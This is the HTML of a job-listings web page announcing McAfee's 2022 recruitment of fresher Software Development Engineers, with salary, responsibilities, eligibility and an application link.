	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img class="td-retina-data" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
			<span class="td-visual-hidden">Choose your career</span>
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-3329" class="td-post-template-3 post-3329 post type-post status-publish format-standard has-post-thumbnail category-jobs tag-devoloper tag-jobs tag-jobs-in-hyderabad tag-software-jobs-for-freshers td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.chooseyourcareer.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs" class="entry-crumb" href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">McAfee Recruitment For Freshers As Software Development Engineer</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg" data-caption="McAfee"><img width="526" height="360" class="entry-thumb td-modal-image" src="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg" srcset="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg 526w, https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1-300x205.jpg 300w, https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1-218x150.jpg 218w" sizes="(max-width: 526px) 100vw, 526px" alt="McAfEE" title="McAfee"/></a><figcaption class="wp-caption-text">McAfee</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></li></ul>                <h1 class="entry-title">McAfee Recruitment For Freshers As Software Development Engineer</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.chooseyourcareer.in/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-11T06:30:55+00:00" >June 11, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3329">1258</span></div>                    <div class="td-post-comments"><a href="https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<p>McAfee Hiring Software Development Engineer freshers | Work From Home<br>McAfee has announced a job notification for the post of <a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">Software Development Engineer</a>. A student from Any discipline can apply for McAfee Recruitment 2022. Interested and eligible candidates can read more details below.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_50417"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/8b1nrldrzF8?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p><strong>McAfee Recruitment 2022:</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Company Name</strong></td><td>McAfee</td></tr><tr><td><strong>Post Name</strong></td><td><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">Software Development Engineer</a></td></tr><tr><td><strong>Salary</strong></td><td>10 LPA</td></tr><tr><td><strong>Experience</strong></td><td>0-1 year</td></tr><tr><td><strong>Job Location</strong></td><td>Work from Home</td></tr><tr><td><strong>Batch</strong></td><td>2022/21/20/19/18/17</td></tr></tbody></table></figure>



<p><strong>Job Responsibilities: <br></strong>Develop a strong knowledge of the McAfee corporate products and related technology to understand cross-product dependencies and effectively coach product teams on how to integrate our services<br>This specific role will involve working across multiple services focused on build and test infrastructure.<br>These services play a vital role in the McAfee product release cycle by supporting the McAfee product team’s needs for automated product build, validation, and deployment.<br>Use Excellent communication skills, ability to make and influence decisions, and drive open issues and discussions to a closure<br>working with cross-site and cross-functional product teams to isolate problems, and tracking the issues to complete resolution<br>Must excel in both individual and group settings Promptly identifying and escalating defects to the McAfee product teams<br>Participate in Design Reviews and Code Inspections and code reviews</p>



<p>For Freshers Jobs Visit our<a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">&nbsp;<strong>website</strong></a></p>



<p class="has-text-align-center">Apply for&nbsp;<a href="https://www.chooseyourcareer.in/job-openings-on-siemens-software-engineer/" target="_blank" rel="noreferrer noopener"><strong>siemens</strong></a></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/infosys-off-campus-hiring-full-time-b-e-b-tech-mca-apply-now/" target="_blank" rel="noreferrer noopener">infosys</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/capgemini-engineering-off-campus-hiring-2022-openings-for-freshers-with-4-5-lpa-package/" target="_blank" rel="noreferrer noopener">capgemini</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">Genpact</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/freshers-jobs-openings-in-tata-elxsi-software-engineer/" target="_blank" rel="noreferrer noopener">Tata elxsi</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/freshers-jobs-openings-in-solugenix-associate-executive-trainee-us-finance/" target="_blank" rel="noreferrer noopener">solugenix</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/lti-off-campus-drive-hiring-as-specialist-software-engineering-2022/" target="_blank" rel="noreferrer noopener">LTI engineer</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/sap-openings-2022-developer-associate-latest-job-update/" target="_blank" rel="noreferrer noopener">Developer associate</a></strong></p>



<p><strong>Eligibility Criteria:</strong></p>



<p>BE/BTech/MTech/MCA/BCA from any stream<br>0-1+ years of experience with common software development practices such as code reviews and defect analysis with an emphasis on Development and sustaining responsibilities</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_33339"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/A6rQGtAvTfE?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p><strong>Preferred skill:</strong></p>



<p>Excellent programming and technical skills in at least 4 three of the following programming languages: Python, Groovy, PowerShell, Java, JavaScript, Gradle<br>Should have very good knowledge of CI/CD tools like Jenkins, Docker<br>Good knowledge of Problem Solving and Debugging skills<br>Must have good knowledge of continuous delivery methodology and experience delivering software using continuous delivery principles<br>Good understanding of Microsoft Windows operating systems and also UNIX, Linux, or Mac.<br>Company Benefits and Perks:<br>Pension and Retirement Plans<br>Medical, Dental, and Vision Coverage<br>Paid Time Off<br>Paid Parental Leave<br>Support for Community Involvement</p>



<p><strong>About McAfee :<br></strong>McAfee is a leader in personal security for consumers. Focused on protecting people, not just devices, McAfee consumer solutions adapt to users’ needs in an always-online world, empowering them to live securely through integrated, intuitive solutions that protect their families and communities with the right security at the right moment.</p>



<p><strong><strong><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">CLICKHERE</a></strong></strong> FOR MORE UPDATES</p>



<p><strong>How to Apply for McAfee Recruitment 2022?<br></strong>Interested and Eligible candidates can apply for this drive online by <a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">scrolling </a>down and clicking on Apply HERE.</p>



<figure class="wp-block-table"><table><tbody><tr><td>Apply for <strong><a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">Genpact</a></strong></td><td>Apply for <strong><a href="https://www.chooseyourcareer.in/lti-off-campus-drive-hiring-as-specialist-software-engineering-2022/" target="_blank" rel="noreferrer noopener">LTI Engineer</a></strong></td></tr><tr><td>Apply for <strong><a href="https://www.chooseyourcareer.in/tata-communications-hiring-telecom-engineer-2022/" target="_blank" rel="noreferrer noopener">Telecommunication</a></strong></td><td>Apply for <strong><a href="https://www.chooseyourcareer.in/sap-openings-2022-developer-associate-latest-job-update/" target="_blank" rel="noreferrer noopener">Developer associate</a></strong></td></tr></tbody></table></figure>



<p class="has-text-align-center"><a href="https://www.chooseyourcareer.in/amrut-recruitment-2022-hiring-freshers-as-trainee-software-engineer-with-4-lpa-package/" target="_blank" rel="noreferrer noopener"><strong>Register &amp; Apply For BE/BTech Off-Campus Job Opening</strong></a></p>



<p class="has-text-align-center"><strong>join our Official Youtube:</strong>&nbsp;<strong><a href="https://www.youtube.com/c/ChooseYourCareerraj/videos" target="_blank" rel="noreferrer noopener">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-1b74abff-55c7-4bb8-8e7d-13561c3e6577"><strong>Join our Official Linkedin:&nbsp;<a href="https://www.linkedin.com/feed/">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-84df8781-b438-4e28-9e55-43796204a7f7"><strong>Join our Official Instagram:<a href="https://www.instagram.com/job4freshers/" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://www.instagram.com/" target="_blank" rel="noreferrer noopener"><strong>Click Here</strong></a></p>



<p class="has-text-align-center"><strong>Join our Official Twitter:<a href="https://twitter.com/job4fresherss" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://twitter.com/home"><strong>Click Here</strong></a></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://sjobs.brassring.com/TGnewUI/Search/home/HomeWithPreLoad?partnerid=25235&amp;siteid=5359&amp;PageType=JobDetails&amp;jobid=1959246#jobDetails=1959246_5359">APPLY HERE</a></div>
</div>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.chooseyourcareer.in/mri-software-recruitment-2023-freshers-software-engineer/"     class="crp_link post-7338"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Engineer Trainee 2023" title="&lt;strong&gt;MRI Software Recruitment 2023 | Freshers | Software Engineer&lt;/strong&gt;" /></figure><span class="crp_title">MRI Software Recruitment 2023 | Freshers | Software Engineer</span></a></li><li><a href="https://www.chooseyourcareer.in/tata-communications-hiring-2023-software-application-development/"     class="crp_link post-6765"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Tata-communications-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Jr. Customer Service Executive 2023" title="Tata Communications hiring 2023 | Software &amp; Application Development |" /></figure><span class="crp_title">Tata Communications hiring 2023 | Software &&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/amd-off-campus-hiring-software-development/"     class="crp_link post-7716"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/AMD-e1688452407230-150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="AMD Jobs" title="AMD Off Campus Hiring | Software Development" /></figure><span class="crp_title">AMD Off Campus Hiring | Software Development</span></a></li><li><a href="https://www.chooseyourcareer.in/comcast-off-campus-drive-2023-development-engineer-chennai/"     class="crp_link post-7211"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/11/comcast-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Comcast Off Campus Drive 2023" title="Comcast Off Campus Drive 2023 | Development Engineer | Chennai" /></figure><span class="crp_title">Comcast Off Campus Drive 2023 | Development Engineer&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/wipro-recruitment-for-freshers-as-system-engineer-freshers-apply-now/"     class="crp_link post-7528"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/04/IT-Giant-Wipro-opens-Digital-Product-Compliance-Lab-in-Hyderabad-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="IT-Giant-Wipro-opens-Digital-Product-Compliance-Lab-in-Hyderabad" title="Wipro Recruitment for Freshers as System Engineer | Freshers | Apply Now" /></figure><span class="crp_title">Wipro Recruitment for Freshers as System Engineer |&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/ge-digital-freshers-recruitment-2023-for-software-engineer-4-6-lpa/"     class="crp_link post-7576"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/04/GE-Digital-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="GE-Digital" title="GE Digital Freshers Recruitment 2023 For Software Engineer | 4-6 LPA*" /></figure><span class="crp_title">GE Digital Freshers Recruitment 2023 For Software&hellip;</span></a></li></ul><div class="crp_clear"></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.chooseyourcareer.in/tag/devoloper/">devoloper</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs/">jobs</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-hyderabad/">jobs in hyderabad</a></li><li><a href="https://www.chooseyourcareer.in/tag/software-jobs-for-freshers/">software jobs for freshers</a></li></ul>        </div>

